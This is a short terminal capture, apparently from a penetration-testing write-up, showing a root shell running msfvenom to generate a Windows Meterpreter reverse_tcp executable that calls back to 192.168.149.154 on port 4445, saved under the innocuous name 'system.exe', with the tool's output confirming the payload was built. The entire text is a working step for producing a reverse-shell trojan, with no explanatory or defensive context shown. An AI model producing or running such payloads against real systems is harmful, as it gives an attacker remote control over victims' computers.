 root@desktop-20180716:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.149.154 LPORT=4445 -f exe -o system.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: system.exe